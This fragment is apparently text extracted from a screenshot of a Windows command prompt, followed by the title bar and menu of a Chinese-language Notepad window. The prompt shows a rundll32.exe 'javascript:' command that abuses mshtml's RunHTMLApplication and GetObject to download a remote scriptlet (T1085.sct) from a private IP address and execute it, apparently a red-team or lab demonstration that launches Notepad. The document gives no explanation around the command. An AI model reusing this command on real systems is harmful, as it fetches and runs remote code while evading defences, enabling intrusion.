 C:\Users\86155>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();GetObject("script:http://10.25.
23.5/PowerScript-master/T1085.sct").Exec();
C:\Users\86155>
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)